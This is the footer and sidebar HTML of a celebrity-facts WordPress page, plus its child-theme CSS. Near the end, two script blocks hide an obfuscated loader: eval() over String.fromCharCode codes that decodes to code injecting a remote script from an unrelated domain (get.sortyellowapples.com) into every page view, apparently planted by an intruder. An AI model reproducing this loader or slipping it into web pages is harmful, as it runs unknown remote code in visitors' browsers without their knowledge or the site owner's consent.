url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Sam Field</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/zack-slime-fr/">Zack Slime Fr</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/kelsi-monroe/">Kelsi Monroe</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2021-03-06T16:04:27+01:00"><meta itemprop="dateModified" content="2021-03-06T16:04:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/talin-galloway/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Talin Galloway"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-21724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/thia-megia/" rel=" bookmark" class="td-image-wrap " title="Thia Megia" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/megia-thia-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/megia-thia-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/megia-thia-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Thia Megia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/thia-megia/" rel="bookmark" title="Thia Megia">Thia Megia</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/pop-singer/" class="td-post-category">Pop Singer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-12T19:51:36+01:00" >January 12, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/bruce-doull/" rel=" bookmark" class="td-image-wrap " title="Bruce Doull" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bruce Doull" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/bruce-doull/" rel="bookmark" title="Bruce Doull">Bruce Doull</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/australian-rules-footballer/" class="td-post-category">Australian Rules Footballer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T01:34:39+01:00" >January 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/mary-holland/" rel=" bookmark" class="td-image-wrap " title="Mary Holland" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/holland-mary-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/holland-mary-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/holland-mary-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mary Holland" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/mary-holland/" rel="bookmark" title="Mary Holland">Mary Holland</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tv-actress/" class="td-post-category">TV Actress</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-17T10:01:25+01:00" >October 17, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/peytie-slater/" rel=" bookmark" class="td-image-wrap " title="Peytie Slater" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/slater-peytie-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/slater-peytie-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/slater-peytie-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Peytie Slater" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/peytie-slater/" rel="bookmark" title="Peytie Slater">Peytie Slater</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/fashion-designer/" class="td-post-category">Fashion Designer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T18:04:16+01:00" >March 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/omar-acedo/" rel=" bookmark" class="td-image-wrap " title="Omar Acedo" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Omar Acedo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/omar-acedo/" rel="bookmark" title="Omar Acedo">Omar Acedo</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/world-music-singer/" class="td-post-category">World Music Singer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-04T22:29:54+01:00" >January 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2025 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6948d7e36667f
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c
body_size: -206
content:
/*
Theme Name:     Celebever Theme
Theme URI: 		https://fixwoo.com
Description:    Theme made by FixWooo
Author:         FixWoo
Author URI: 	https://fixwoo.com
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
